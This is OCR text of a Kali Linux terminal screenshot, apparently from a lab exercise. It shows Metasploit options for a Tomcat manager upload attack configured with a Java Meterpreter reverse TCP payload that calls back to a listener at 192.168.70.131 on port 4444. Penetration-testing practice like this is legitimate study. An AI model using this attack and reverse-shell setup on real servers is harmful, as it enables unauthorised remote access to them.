 Mozilla Firefox
root@kali: ~
03:20 上午
> show options
root@kali: ~
文件 动作 编辑 查看 帮助
this is web2
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host
:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7
/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and
/undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.70.131 yes The listen address (an interface may be specifie
LPORT 4444 yes The listen port
中 简